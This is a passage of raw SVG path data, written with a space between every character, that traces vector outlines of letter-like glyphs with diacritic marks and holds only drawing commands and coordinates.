 0 . 4 0 6 1 , - 0 . 1 2 9 7   0 . 1 2 7 6 , - 0 . 0 8 6 5   0 . 2 1 7 1 , - 0 . 2 0 9   0 . 2 6 8 1 , - 0 . 3 6 7 4 l 0 . 4 9 0 4   0 c - 0 . 0 6 6 4 , 0 . 3 6 7 4   - 0 . 2 1 2 , 0 . 6 5 1 9   - 0 . 4 3 6 7 , 0 . 8 5 3 7   - 0 . 2 0 4 3 , 0 . 1 8   - 0 . 4 4 7 , 0 . 2 7 0 1   - 0 . 7 2 7 9 , 0 . 2 7 0 1   - 0 . 2 8 0 9 , 0   - 0 . 5 2 3 6 , - 0 . 0 9 0 1   - 0 . 7 2 7 8 , - 0 . 2 7 0 1   - 0 . 2 2 4 8 , - 0 . 2 0 1 8   - 0 . 3 7 0 4 , - 0 . 4 8 6 3   - 0 . 4 3 6 8 , - 0 . 8 5 3 7 z m 4 . 8 7 2 9   9 . 7 9 0 3 l 0   - 7 . 9 9 6 5   0 . 7 6 6 1   0   3 . 1 7 2   6 . 6 2 7 7   0   - 6 . 6 2 7 7   0 . 5 6 6 9   0   0   7 . 9 9 6 5   - 0 . 5 6 6 9   0   - 3 . 3 7 1 2   - 7 . 0 2 3 9   0   7 . 0 2 3 9   - 0 . 5 6 6 9   0 z m 7 . 8 9 1 5   0 l 0   - 7 . 9 9 6 5   1 . 4 8 6 4   0 c 0 . 3 6 2 7 , 0   0 . 6 5 2 5 , 0 . 0 2 3 4   0 . 8 6 9 6 , 0 . 0 7 0 2   0 . 2 1 7 1 , 0 . 0 4 6 8   0 . 4 3 9 2 , 0 . 1 7 2 9   0 . 6 6 6 5 , 0 . 3 8 0 1   0 . 2 2 7 3 , 0 . 2 0 5 3   0 . 4 0 6 1 , 0 . 4 7 9   0 . 5 3 6 3 , 0 . 8 2 3   0 . 1 3 0 3 , 0 . 3 4 2 2   0 . 1 9 5 4 , 0 . 7 1 8 6   0 . 1 9 5 4 , 1 . 1 3 1 1   0 , 0 . 7 8 7 1   - 0 . 2 1 4 6 , 1 . 4 0 8 4   - 0 . 6 4 3 6 , 1 . 8 6 2 3   - 0 . 2 0 4 3 , 0 . 2 1 0 7   - 0 . 4 3 9 3 , 0 . 3 5 4 8   - 0 . 7 0 4 9 , 0 . 4 3 4   - 0 . 1 9 4 1 , 0 . 0 5 7 6   - 0 . 4 4 9 5 , 0 . 0 8 6 5   - 0 . 7 6 6 2 , 0 . 0 8 6 5 l - 1 . 0 7 2 6   0   0   3 . 2 0 9 4   - 0 . 5 6 7   0 z m 0 . 5 6 7   - 3 . 9 4 4 2 l 0 . 9 8 0 7   0 c 0 . 2 6 5 6 , 0   0 . 4 8 1 4 , - 0 . 0 1 8   0 . 6 4 7 4 , - 0 . 0 5 4 1   0 . 1 6 5 9 , - 0 . 0 3 6   0 . 3 2 9 4 , - 0 . 1 2 6   0 . 4 9 0 3 , - 0 . 2 7 2   0 . 1 6 0 9 , - 0 . 1 4 4   0 . 2 8 4 8 , - 0 . 3 3 1 3   0 . 3 7 1 6 , - 0 . 5 6 3 7   0 . 0 8 6 8 , - 0 . 2 3 0 5   0 . 1 3 0 2 , - 0 . 4 8 4 4   0 . 1 3 0 2 , - 0 . 7 5 8 2   0 , - 0 . 7 2 2 2   - 0 . 2 3 4 9 , - 1 . 2 2 1   - 0 . 7 0 4 9 , - 1 . 4 9 6 7   - 0 . 1 0 2 2 , - 0 . 0 6 4 8   - 0 . 2 1 9 6 , - 0 . 1 0 9 9   - 0 . 3 5 2 4 , - 0 . 1 3 5 1   - 0 . 1 3 2 9 , - 0 . 0 2 5 2   - 0 . 2 7 0 7 , - 0 . 0 3 7 8   - 0 . 4 1 3 8 , - 0 . 0 3 7 8 l - 1 . 1 4 9 2   0   0   3 . 3 1 7 5 z m 4 . 0 4 5 4   3 . 9 4 4 2 l 0   - 7 . 9 9 6 5   0 . 5 6 6 9   0   0   3 . 5 2 2 7   2 . 9 4 2 1   0   0   - 3 . 5 2 2 7   0 . 5 6 7   0   0   7 . 9 9 6 5   - 0 . 5 6 7   0   0   - 3 . 7 6 0 5   - 2 . 9 4 2 1   0   0   3 . 7 6 0 5   - 0 . 5 6 6 9   0 z m 7 . 5 0 8 4   - 8 . 1 2 6 1 c 0 . 7 5 0 9 , 0   1 . 3 9 8 2 , 0 . 3 9 8   1 . 9 4 2 2 , 1 . 1 9 4   0 . 5 4 4 , 0 . 7 9 6 1   0 . 8 1 5 9 , 1 . 7 6 6 9   0 . 8 1 5 9 , 2 . 9 1 2 3   0 , 1 . 1 5 2 6   - 0 . 2 6 8 1 , 2 . 1 3 5 9   - 0 . 8 0 4 5 , 2 . 9 5 0 1   - 0 . 5 3 6 3 , 0 . 8 1 4   - 1 . 1 8 7 5 , 1 . 2 2 1   - 1 . 9 5 3 7 , 1 . 2 2 1   - 0 . 7 4 0 6 , 0   - 1 . 3 8 4 2 , - 0 . 3 9 6 2   - 1 . 9 3 0 7 , - 1 . 1 8 8 7   - 0 . 5 6 1 9 , - 0 . 8 1 4   - 0 . 8 4 2 8 , - 1 . 7 8 6 6   - 0 . 8 4 2 8 , - 2 . 9 1 7 6   0 , - 1 . 1 6 7 1   0 . 2 7 0 7 , - 2 . 1 5 4   0 . 8 1 2 1 , - 2 . 9 6 0 9   0 . 5 4 1 4 , - 0 . 8 0 6 8   1 . 1 9 5 3 , - 1 . 2 1 0 2   1 . 9 6 1 4 , - 1 . 2 1 0 2 z m 0 . 0 1 5 3   0 . 7 7 8 c - 0 . 6 2 3 1 , - 0 . 0 0 7 2   - 1 . 1 5 4 3 , 0 . 3 2 0 6   - 1 . 5 9 3 6 , 0 . 9 8 3 4   - 0 . 4 3 9 3 , 0 . 6 6 2 7   - 0 . 6 5 8 9 , 1 . 4 6 6 1   - 0 . 6 5 8 9 , 2 . 4 0 9 7   0 , 0 . 9 1 4 9   0 . 2 2 2 2 , 1 . 6 9 8 3   0 . 6 6 6 6 , 2 . 3 5 0 4   0 . 4 4 4 4 , 0 . 6 5 1 9   0 . 9 7 3 , 0 . 9 7 7 9   1 . 5 8 5 9 , 0 . 9 7 7 9   0 . 6 0 7 9 , 0   1 . 1 3 2 7 , - 0 . 3 2 9 6   1 . 5 7 4 4 , - 0 . 9 8 8 8   0 . 4 4 1 9 , - 0 . 6 5 9 2   0 . 6 6 2 8 , - 1 . 4 6 0 6   0 . 6 6 2 8 , - 2 . 4 0 4 3   0 , - 0 . 9 1 5   - 0 . 2 2 6 , - 1 . 6 9 8 4   - 0 . 6 7 8 , - 2 . 3 5 0 4   - 0 . 4 5 2 1 , - 0 . 6 5 1 9   - 0 . 9 7 1 8 , - 0 . 9 7 7 9   - 1 . 5 5 9 2 , - 0 . 9 7 7 9 z m 0 . 8 5 8 1   - 1 . 6 8 3 9 l - 0 . 2 4 5 1   0 . 3 2 4 2   - 1 . 5 7 8 4   - 1 . 1 4 7 3   0 . 4 9 0 4   - 0 . 5 8 7 2   1 . 3 3 3 1   1 . 4 1 0 2 z m 2 . 9 1 1 5   9 . 0 3 2 1 l 0   - 7 . 9 9 6 5   0 . 7 6 6 1   0   3 . 1 7 2   6 . 6 2 7 7   0   - 6 . 6 2 7 7   0 . 5 6 6 9   0   0   7 . 9 9 6 5   - 0 . 5 6 6 9   0   - 3 . 3 7 1 2   - 7 . 0 2 3 9   0   7 . 0 2 3 9   - 0 . 5 6 6 9   0 z m 7 . 6 1 5 7   - 3 . 6 9 5 6 l 3 . 8 4 6 2   0 c 0 , 1 . 0 7 3 3   - 0 . 3 0 9 1 , 1 . 9 8 8 2   - 0 . 9 2 7 1 , 2 . 7 4 4 7   - 0 . 5 9 7 6 , 0 . 7 3 4 8   - 1 . 2 8 9 7 , 1 . 1 0 2 2   - 2 . 0 7 6 3 , 1 . 1 0 2 2   - 0 . 8 1 7 2 , 0   - 1 . 5 2 7 3 , - 0 . 4 1 0 6   - 2 . 1 3 , - 1 . 2 3 1 8   - 0 . 6 0 2 6 , - 0 . 8 2 1 3   - 0 . 9 0 4 1 , - 1 . 8 0 8 3   - 0 . 9 0 4 1 , - 2 . 9 6 0 9   0 , - 0 . 5 2 5 9   0 . 0 7 8 , - 1 . 0 3 7 4   0 . 2 3 3 7 , - 1 . 5 3 4 5   0 . 1 5 5 8 , - 0 . 4 9 7 1   0 . 3 6 9 1 , - 0 . 9 3 6 5   0 . 6 3 9 7 , - 1 . 3 1 8 3   0 . 5 9 7 6 , - 0 . 8 2 1 3   1 . 3 1 7 8 , - 1 . 2 3 1 8   2 . 1 6 0 6 , - 1 . 2 3 1 8   0 . 6 1 3 , 0   1 . 1 6 9 7 , 0 . 2 3 0 5   1 . 6 7 0 3 , 0 . 6 9 1 5   0 . 2 1 4 5 , 0 . 2 0 1 8   0 . 4 0 6 , 0 . 4 2 8 6   0 . 5 7 4 6 , 0 . 6 8 0 8   0 . 2 0 9 4 , 0 . 3 0 9 8   0 . 3 4 4 8 , 0 . 6 0 8 8   0 . 4 0 6 , 0 . 8 9 6 9 l - 0 . 6 4 3 5   0 c - 0 . 1 9 4 2 , - 0 . 4 6 8 3   - 0 . 4 7 3 8 , - 0 . 8 3 3 9   - 0 . 8 3 8 9 , - 1 . 0 9 6 9   - 0 . 3 6 5 2 , - 0 . 2 6 2 9   - 0 . 7 5 4 7 , - 0 . 3 9 4 4   - 1 . 1 6 8 4 , - 0 . 3 9 4 4   - 0 . 3 0 6 4 , 0   - 0 . 6 0 6 5 , 0 . 0 7 3 9   - 0 . 9 0 0 2 , 0 . 2 2 1 6   - 0 . 2 9 3 7 , 0 . 1 4 7 6   - 0 . 5 5 6 7 , 0 . 3 7 2 7   - 0 . 7 8 9 1 , 0 . 6 7 5 3   - 0 . 2 3 2 5 , 0 . 3 0 2 6   - 0 . 4 2 0 2 , 0 . 6 7 3 7   - 0 . 5 6 3 2 , 1 . 1 1 3 1   - 0 . 1 4 2 9 , 0 . 4 3 9 4   - 0 . 2 1 4 5 , 0 . 8 7 8 9   - 0 . 2 1 4 5 , 1 . 3 1 8 3   0 , 0 . 9 5 8 1   0 . 2 4 6 5 , 1 . 7 6 3 1   0 . 7 3 9 3 , 2 . 4 1 5 1   0 . 4 9 3 , 0 . 6 5 1 9   1 . 0 7 9 , 0 . 9 7 7 9   1 . 7 5 8 4 , 0 . 9 7 7 9   0 . 5 1 5 9 , 0   0 . 9 9 0 9 , - 0 . 2 1 8   1 . 4 2 5 , - 0 . 6 5 3 8   0 . 4 3 4 1 , - 0 . 4 3 5 9   0 . 7 2 0 2 , - 0 . 9 9 6   0 . 8 5 8 1 , - 1 . 6 8 0 4 l - 3 . 1 5 6 6   0   0   - 0 . 7 3 4 8 z m 7 . 0 1 8 1   3 . 6 9 5 6 l 0   - 7 . 9 9 6 5   1 . 4 8 6 4   0 c 0 . 3 6 2 7 , 0   0 . 6 5 2 5 , 0 . 0 2 3 4   0 . 8 6 9 6 , 0 . 0 7 0 2   0 . 2 1 7 1 , 0 . 0 4 6 8   0 . 4 3 9 3 , 0 . 1 7 2 9   0 . 6 6 6 5 , 0 . 3 8 0 1   0 . 2 2 7 3 , 0 . 2 0 5 3   0 . 4 0 6 1 , 0 . 4 7 9   0 . 5 3 6 3 , 0 . 8 2 3   0 . 1 3 0 3 , 0 . 3 4 2 2   0 . 1 9 5 4 , 0 . 7 1 8 6   0 . 1 9 5 4 , 1 . 1 3 1 1   0 , 0 . 7 8 7 1   - 0 . 2 1 4 6 , 1 . 4 0 8 4   - 0 . 6 4 3 6 , 1 . 8 6 2 3   - 0 . 2 0 4 3 , 0 . 2 1 0 7   - 0 . 4 3 9 3 , 0 . 3 5 4 8   - 0 . 7 0 4 9 , 0 . 4 3 4   - 0 . 1 9 4 1 , 0 . 0 5 7 6   - 0 . 4 4 9 5 , 0 . 0 8 6 5   - 0 . 7 6 6 1 , 0 . 0 8 6 5 l - 1 . 0 7 2 7   0   0   3 . 2 0 9 4   - 0 . 5 6 7   0 z m 0 . 5 6 7   - 3 . 9 4 4 2 l 0 . 9 8 0 7   0 c 0 . 2 6 5 6 , 0   0 . 4 8 1 4 , - 0 . 0 1 8   0 . 6 4 7 4 , - 0 . 0 5 4 1   0 . 1 6 5 9 , - 0 . 0 3 6   0 . 3 2 9 4 , - 0 . 1 2 6   0 . 4 9 0 3 , - 0 . 2 7 2   0 . 1 6 0 9 , - 0 . 1 4 4   0 . 2 8 4 8 , - 0 . 3 3 1 3   0 . 3 7 1 6 , - 0 . 5 6 3 7   0 . 0 8 6 8 , - 0 . 2 3 0 5   0 . 1 3 0 3 , - 0 . 4 8 4 4   0 . 1 3 0 3 , - 0 . 7 5 8 2   0 , - 0 . 7 2 2 2   - 0 . 2 3 5 , - 1 . 2 2 1   - 0 . 7 0 4 9 , - 1 . 4 9 6 7   - 0 . 1 0 2 3 , - 0 . 0 6 4 8   - 0 . 2 1 9 6 , - 0 . 1 0 9 9   - 0 . 3 5 2 5 , - 0 . 1 3 5 1   - 0 . 1 3 2 9 , - 0 . 0 2 5 2   - 0 . 2 7 0 7 , - 0 . 0 3 7 8   - 0 . 4 1 3 7 , - 0 . 0 3 7 8 l - 1 . 1 4 9 3   0   0   3 . 3 1 7 5 z m 4 . 0 4 5 4   3 . 9 4 4 2 l 0   - 7 . 9 9 6 5   0 . 5 6 6 9   0   0   3 . 5 2 2 7   2 . 9 4 2 2   0   0   - 3 . 5 2 2 7   0 . 5 6 6 9   0   0   7 . 9 9 6 5   - 0 . 5 6 6 9   0   0   - 3 . 7 6 0 5   - 2 . 9 4 2 2   0   0   3 . 7 6 0 5   - 0 . 5 6 6 9   0 z m 4 . 8 2 6 8   0 l 2 . 4 3 6 5   - 7 . 9 9 6 5   0 . 6 2 8 2   0   2 . 4 3 6 5   7 . 9 9 6 5   - 0 . 6 1 6 8   0 . 0 0 1 8   - 0 . 8 2 4 8   - 2 . 6 8 1 8   - 2 . 6 3 4 4   0   - 0 . 8 0 8 3   2 . 6 8 1 8   - 0 . 6 1 6 8   - 0 . 0 0 1 8 z m 1 . 6 5 7 5   - 3 . 4 1 4 7 l 2 . 1 8 6 2   0   - 1 . 0 8 4 2   - 3 . 6 4 1 7   - 1 . 1 0 2   3 . 6 4 1 7 z m - 0 . 2 6 3   - 5 . 2 9 5 l 1 . 1 0 3 3   - 1 . 3 6 1 5   0 . 4 9 0 3   0   1 . 1 1 1   1 . 3 6 1 5   - 0 . 6 8 9 6   0 . 0 1 2 6   - 0 . 6 6 6 6   - 0 . 7 8 7 1   - 0 . 6 6 0 2   0 . 7 7 2 7   - 0 . 6 8 8 2   0 . 0 0 1 7 z m 2 . 0 8 3 9   - 2 . 6 9 0 7 l - 0 . 4 5 9 7   0   0 . 0 1 5 4   - 0 . 1 5 1 3 c 0 . 0 3 0 6 , - 0 . 2 8 1   0 . 1 2 7 6 , - 0 . 5 0 4 3   0 . 2 9 1 1 , - 0 . 6 7   0 . 0 9 7 , - 0 . 1 0 0 9   0 . 2 0 5 6 , - 0 . 1 7 2 9   0 . 3 2 5 6 , - 0 . 2 1 6 2   0 . 1 2 , - 0 . 0 4 3 2   0 . 2 4 6 4 , - 0 . 0 6 4 9   0 . 3 7 9 2 , - 0 . 0 6 4 9   0 . 2 8 6 1 , 0   0 . 5 1 2 , 0 . 0 9 3 6   0 . 6 7 8 , 0 . 2 8 1   0 . 1 6 6 , 0 . 1 8 7 3   0 . 2 4 9 , 0 . 4 3 5 8   0 . 2 4 9 , 0 . 7 4 5 6   0 , 0 . 2 9 5 4   - 0 . 0 9 6 9 , 0 . 5 5 4 7   - 0 . 2 9 1 1 , 0 . 7 7 8   - 0 . 0 5 1 , 0 . 0 5 0 5   - 0 . 1 2 7 7 , 0 . 1 0 2 7   - 0 . 2 2 9 8 , 0 . 1 5 6 7   - 0 . 1 0 2 3 , 0 . 0 5 4 1   - 0 . 1 6 8 6 , 0 . 1 0 2 7   - 0 . 1 9 9 2 , 0 . 1 4 5 9   - 0 . 0 4 6 , 0 . 0 4 3 2   - 0 . 0 7 9 2 , 0 . 0 7 2 1   - 0 . 0 9 9 7 , 0 . 0 8 6 5   - 0 . 0 2 0 3 , 0 . 0 1 4 4   - 0 . 0 3 3 2 , 0 . 0 4 3 2   - 0 . 0 3 8 2 , 0 . 0 8 6 4 l 0   0 . 4 3 2 3   - 0 . 4 0 6 1   0   0   - 0 . 3 9 9 9 c 0 , - 0 . 1 2 9 7   0 . 0 1 5 3 , - 0 . 2 4 1 3   0 . 0 4 6 , - 0 . 3 3 5   0 . 0 3 0 6 , - 0 . 0 9 3 6   0 . 0 7 9 1 , - 0 . 1 7 2 9   0 . 1 4 5 6 , - 0 . 2 3 7 7   0 . 1 0 7 2 , - 0 . 1 0 0 9   0 . 2 0 6 8 , - 0 . 2 0 1 8   0 . 2 9 8 7 , - 0 . 3 0 2 6   0 . 0 9 2 , - 0 . 1 0 0 9   0 . 1 4 8 2 , - 0 . 1 7 6 6   0 . 1 6 8 6 , - 0 . 2 2 7   0 . 0 2 0 4 , - 0 . 0 5 0 4   0 . 0 3 7 , - 0 . 0 9 1 8   0 . 0 4 9 8 , - 0 . 1 2 4 2   0 . 0 1 2 8 , - 0 . 0 3 2 4   0 . 0 1 9 2 , - 0 . 0 7 3 9   0 . 0 1 9 2 , - 0 . 1 2 4 3   0 , - 0 . 0 5 0 4   - 0 . 0 1 2 7 , - 0 . 1 0 8   - 0 . 0 3 8 3 , - 0 . 1 7 2 8   - 0 . 0 0 5 , - 0 . 0 2 1 6   - 0 . 0 2 6 8 , - 0 . 0 6 1 3   - 0 . 0 6 5 1 , - 0 . 1 1 8 9   - 0 . 0 3 8 4 , - 0 . 0 5 7 6   - 0 . 0 9 2 , - 0 . 0 9 5 4   - 0 . 1 6 1 , - 0 . 1 1 3 4   - 0 . 0 6 8 9 , - 0 . 0 1 8 1   - 0 . 1 4 4 2 , - 0 . 0 2 7   - 0 . 2 2 6 , - 0 . 0 2 7   - 0 . 0 7 6 6 , 0 . 0 1 4 4   - 0 . 1 3 9 2 , 0 . 0 3 0 6   - 0 . 1 8 7 7 , 0 . 0 4 8 7   - 0 . 0 4 8 5 , 0 . 0 1 8   - 0 . 0 9 3 2 , 0 . 0 5 2 2   - 0 . 1 3 4 1 , 0 . 1 0 2 6   - 0 . 0 1 5 3 , 0 . 0 2 1 6   - 0 . 0 3 1 9 , 0 . 0 6 8 4   - 0 . 0 4 9 8 , 0 . 1 4 0 5   - 0 . 0 1 7 9 , 0 . 0 7 2 1   - 0 . 0 3 7 , 0 . 1 4 7 7   - 0 . 0 5 7 5 , 0 . 2 2 7 l - 0 . 0 2 3   0 . 0 5 4 1 z m 2 . 9 8 8 1   1 1 . 4 0 0 4 l 0   - 7 . 9 9 6 5   0 . 8 7 4 7   - 0 . 0 0 1 8   2 . 0 6 7 4   6 . 7 8 9 8   2 . 0 6 7 3   - 6 . 7 8 9 8   0 . 8 7 4 8   0 . 0 0 1 8   0   7 . 9 9 6 5   - 0 . 5 6 7   0   0   - 7 . 1 1 0 4   - 2 . 1 2 9 9   7 . 1 1 0 4   - 0 . 4 9 0 4   0   - 2 . 1 2 9 9   - 7 . 1 1 0 4   0   7 . 1 1 0 4   - 0 . 5 6 7   0 z m 1 9 . 5 2 2   - 0 . 6 0 5 1 l 0   0 . 7 5 6 4   - 0 . 0 7 6 6   0 c - 0 . 4 3 9 4 , 0   - 0 . 8 3 7 7 , - 0 . 2 3 0 5   - 1 . 1 9 5 3 , - 0 . 6 9 1 6   - 0 . 2 3 4 9 , 0 . 2 2 3 4   - 0 . 4 9 9 3 , 0 . 3 9 4 5   - 0 . 7 9 3 , 0 . 5 1 3 3   - 0 . 2 9 3 8 , 0 . 1 1 8 8   - 0 . 5 9 6 3 , 0 . 1 7 8 3   - 0 . 9 0 7 9 , 0 . 1 7 8 3   - 0 . 8 2 2 3 , 0   - 1 . 5 2 9 8 , - 0 . 3 8 9 1   - 2 . 1 2 2 3 , - 1 . 1 6 7 1   - 0 . 6 0 7 8 , - 0 . 7 9 9 6   - 0 . 9 1 1 7 , - 1 . 7 7 2 2   - 0 . 9 1 1 7 , - 2 . 9 1 7 6   0 , - 1 . 2 1 0 3   0 . 2 9 3 7 , - 2 . 2 1 1 6   0 . 8 8 1 1 , - 3 . 0 0 4 1   0 . 5 8 7 3 , - 0 . 7 9 2 4   1 . 3 1 0 1 , - 1 . 1 8 8 6   2 . 1 6 8 3 , - 1 . 1 8 8 6   0 . 8 6 3 1 , 0   1 . 5 8 7 2 , 0 . 3 9 8   2 . 1 7 2 , 1 . 1 9 4   0 . 5 8 4 8 , 0 . 7 9 6 1   0 . 8 7 7 2 , 1 . 8 0 2 9   0 . 8 7 7 2 , 3 . 0 2 0 3   0 , 0 . 5 4 7 5   - 0 . 0 8 3 , 1 . 0 7 3 4   - 0 . 2 4 9 , 1 . 5 7 7 7   - 0 . 1 6 6 , 0 . 5 0 4 3   - 0 . 3 9 9 8 , 0 . 9 5 0 9   - 0 . 7 0 1 , 1 . 3 4   0 . 1 1 2 3 , 0 . 1 1 5 3   0 . 2 3 2 4 , 0 . 2 0 8 9   0 . 3 6 0 1 , 0 . 2 8 0 9   0 . 1 2 7 6 , 0 . 0 7 2 1   0 . 2 5 2 8 , 0 . 1 0 8 1   0 . 3 7 5 4 , 0 . 1 0 8 1 l 0 . 1 2 2 6   0 z m - 1 . 7 0 0 9   - 0 . 4 9 7 1 l - 0 . 3 0 6 5   - 0 . 3 2 4 2 c - 0 . 1 8 3 9 , - 0 . 2 0 8 9   - 0 . 3 3 2 , - 0 . 3 6 3 9   - 0 . 4 4 4 4 , - 0 . 4 6 4 6   - 0 . 1 6 3 4 , - 0 . 1 5 1 4   - 0 . 3 4 2 1 , - 0 . 2 7 3 8   - 0 . 5 3 6 3 , - 0 . 3 6 7 4   - 0 . 1 9 4 2 , - 0 . 0 9 3 6   - 0 . 3 9 7 1 , - 0 . 1 6 9 3   - 0 . 6 0 9 1 , - 0 . 2 2 7   - 0 . 2 1 1 9 , - 0 . 0 5 7 6   - 0 . 4 2 7 7 , - 0 . 0 8 6 4   - 0 . 6 4 7 4 , - 0 . 0 8 6 4   - 0 . 1 5 3 3 , 0   - 0 . 3 0 5 2 , 0 . 0 1 9 8   - 0 . 4 5 5 9 , 0 . 0 5 9 4   - 0 . 1 5 0 7 , 0 . 0 4 1 4   - 0 . 2 8 9 9 , 0 . 1 0 0 9   - 0 . 4 1 7 6 , 0 . 1 8 0 1   0 . 0 8 1 7 , 0 . 2 1 2 5   0 . 1 9 6 6 , 0 . 4 2 3 2   0 . 3 4 4 8 , 0 . 6 3 4   0 . 1 4 8 2 , 0 . 2 1 2 5   0 . 2 9 8 8 , 0 . 3 8 7 2   0 . 4 5 2 1 , 0 . 5 2 5 9   0 . 2 0 4 2 , 0 . 1 9 6 4   0 . 4 2 1 4 , 0 . 3 4 0 4   0 . 6 5 1 2 , 0 . 4 3 0 5   0 . 2 2 9 9 , 0 . 0 9 1 8   0 . 4 7 7 6 , 0 . 1 3 6 9   0 . 7 4 3 2 , 0 . 1 3 6 9   0 . 2 2 4 8 , 0   0 . 4 4 3 1 , - 0 . 0 3 9 7   0 . 6 5 5 , - 0 . 1 1 8 9   0 . 2 1 2 , - 0 . 0 7 9 2   0 . 4 0 2 2 , - 0 . 2 0 5 2   0 . 5 7 0 8 , - 0 . 3 7 8 1 z m - 3 . 6 4 7   - 1 . 9 2 3 6 c 0 . 3 8 3 1 , - 0 . 1 8 7 3   0 . 7 8 6 5 , - 0 . 2 8 0 9   1 . 2 1 0 6 , - 0 . 2 8 0 9   0 . 5 7 2 , 0   1 . 0 9 3 , 0 . 1 5 4 9   1 . 5 6 3 , 0 . 4 6 4 6   0 . 4 0 8 6 , 0 . 2 6 6 5   0 . 8 4 7 8 , 0 . 7 0 2 4   1 . 3 1 7 7 , 1 . 3 0 7 5   0 . 2 3 5 , - 0 . 3 0 9 7   0 . 4 2 4 , - 0 . 6 7 7 1   0 . 5 6 7 , - 1 . 1 0 2 2   0 . 1 4 3 , - 0 . 4 2 5 1   0 . 2 1 4 5 , - 0 . 8 5 7 3   0 . 2 1 4 5 , - 1 . 2 9 6 7   0 , - 0 . 9 6 5 3   - 0 . 2 4 0 1 , - 1 . 7 7 5 8   - 0 . 7 2 0 1 , - 2 . 4 3 1 4   - 0 . 4 8 0 2 , - 0 . 6 5 5 6   - 1 . 0 6 7 6 , - 0 . 9 8 3 4   - 1 . 7 6 2 2 , - 0 . 9 8 3 4   - 0 . 6 8 9 6 , 0   - 1 . 2 7 5 7 , 0 . 3 2 6   - 1 . 7 5 8 4 , 0 . 9 7 7 9   - 0 . 4 8 2 7 , 0 . 6 5 1 9   - 0 . 7 2 4 , 1 . 4 6 4 2   - 0 . 7 2 4 , 2 . 4 3 6 8   0 , 0 . 3 0 2 6   0 . 0 3 0 7 , 0 . 6 0 5 1   0 . 0 9 2 , 0 . 9 0 7 7 z m 6 . 2 9 7 9   - 4 . 9 7 0 7 l 0 . 6 7 4 2   0   0   4 . 8 6 2 7 c 0 , 0 . 3 3 8 6   0 . 0 2 0 5 , 0 . 6 4 3   0 . 0 6 1 4 , 0 . 9 1 3 2   0 . 0 4 0 9 , 0 . 2 7 0 1   0 . 1 2 2 6 , 0 . 5 2 0 4   0 . 2 4 5 1 , 0 . 7 5 1   0 . 1 4 3 , 0 . 2 6 6 5   0 . 3 2 9 5 , 0 . 4 7 3 6   0 . 5 5 9 3 , 0 . 6 2 1 3   0 . 2 2 9 9 , 0 . 1 4 7 7   0 . 4 8 2 7 , 0 . 2 2 1 6   0 . 7 5 8 5 , 0 . 2 2 1 6   0 . 2 5 0 3 , 0   0 . 4 8 7 8 , - 0 . 0 6 4 9   0 . 7 1 2 6 , - 0 . 1 9 4 5   0 . 2 2 4 8 , - 0 . 1 2 9 7   0 . 4 0 1 , - 0 . 3 0 9 8   0 . 5 2 8 7 , - 0 . 5 4 0 3   0 . 1 4 8 1 , - 0 . 2 3 0 5   0 . 2 5 2 8 , - 0 . 5 1 1 5   0 . 3 1 4 1 , - 0 . 8 4 2 9   0 . 0 4 6 , - 0 . 2 5 9 3   0 . 0 6 8 9 , - 0 . 5 6 9 1   0 . 0 6 8 9 , - 0 . 9 2 9 3 l 0   - 4 . 8 6 2 7   0 . 6 8 9 6   0   0   4 . 8 6 2 7 c 0 , 0 . 4 6 8 3   - 0 . 0 3 0 6 , 0 . 8 5 7 3   - 0 . 0 9 2 , 1 . 1 6 7 1   - 0 . 0 8 1 7 , 0 . 4 1 0 7   - 0 . 2 2 4 7 , 0 . 7 7 6 3   - 0 . 4 2 9 , 1 . 0 9 6 8   - 0 . 2 0 4 3 , 0 . 3 2 0 6   - 0 . 4 6 3 5 , 0 . 5 7 0 9   - 0 . 7 7 7 6 , 0 . 7 5 1 1   - 0 . 3 1 4 2 , 0 . 1 8   - 0 . 6 5 2 5 , 0 . 2 7 0 1   - 1 . 0 1 5 2 , 0 . 2 7 0 1   - 0 . 3 4 2 1 , 0   - 0 . 6 6 6 5 , - 0 . 0 8 2 8   - 0 . 9 7 3 , - 0 . 2 4 8 5   - 0 . 3 0 6 5 , - 0 . 1 6 5 8   - 0 . 5 6 5 7 , - 0 . 4 0 3 4   - 0 . 7 7 7 6 , - 0 . 7 1 3 2   - 0 . 2 1 1 9 , - 0 . 3 0 9 8   - 0 . 3 6 1 4 , - 0 . 6 7 7 2   - 0 . 4 4 8 2 , - 1 . 1 0 2 2   - 0 . 0 6 6 4 , - 0 . 3 2 4 2   - 0 . 0 9 9 6 , - 0 . 7 3 1 3   - 0 . 0 9 9 6 , - 1 . 2 2 1 1 l 0   - 4 . 8 6 2 7 z m 5 . 2 1   7 . 9 9 6 5 l 2 . 4 3 6 4   - 7 . 9 9 6 5   0 . 6 2 8 3   0   2 . 4 3 6 4   7 . 9 9 6 5   - 0 . 6 1 6 7   0 . 0 0 1 8   - 0 . 8 2 4 9   - 2 . 6 8 1 8   - 2 . 6 3 4 3   0   - 0 . 8 0 8 3   2 . 6 8 1 8   - 0 . 6 1 6 7   - 0 . 0 0 1 8 z m 1 . 6 5 7 5   - 3 . 4 1 4 7 l 2 . 1 8 6 2   0   - 1 . 0 8 4 1   - 3 . 6 4 1 7   - 1 . 1 0 2   3 . 6 4 1 7 z m 0 . 6 8 7   - 6 . 8 5 1 l - 0 . 5 0 5 7   0   0   - 0 . 0 8 6 5 c 0 , - 0 . 2 9 5 3   0 . 0 8 6 9 , - 0 . 5 3 3 1   0 . 2 6 0 5 , - 0 . 7 1 3 1   0 . 0 9 1 9 , - 0 . 0 9 3 7   0 . 2 0 5 6 , - 0 . 1 6 0 3   0 . 3 4 0 9 , - 0 . 1 9 9 9   0 . 1 3 5 3 , - 0 . 0 3 9 7   0 . 2 7 7 1 , - 0 . 0 5 9 5   0 . 4 2 5 2 , - 0 . 0 5 9 5   0 . 2 8 6 1 , 0   0 . 5 1 3 4 , 0 . 0 8 6 5   0 . 6 8 1 9 , 0 . 2 5 9 4   0 . 1 6 8 6 , 0 . 1 7 2 9   0 . 2 5 2 9 , 0 . 4 1 0 6   0 . 2 5 2 9 , 0 . 7 1 3 1   0 , 0 . 2 9 5 4   - 0 . 0 9 7 1 , 0 . 5 5 4 7   - 0 . 2 9 1 1 , 0 . 7 7 8   - 0 . 0 5 1 1 , 0 . 0 5 0 5   - 0 . 1 2 7 7 , 0 . 1 0 2 7   - 0 . 2 2 9 9 , 0 . 1 5 6 8   - 0 . 1 0 2 2 , 0 . 0 5 4   - 0 . 1 6 8 6 , 0 . 1 0 2 6   - 0 . 1 9 9 2 , 0 . 1 4 5 9   - 0 . 0 4 6 , 0 . 0 4 3 2   - 0 . 0 7 9 2 , 0 . 0 7 2   - 0 . 0 9 9 6 , 0 . 0 8 6 4  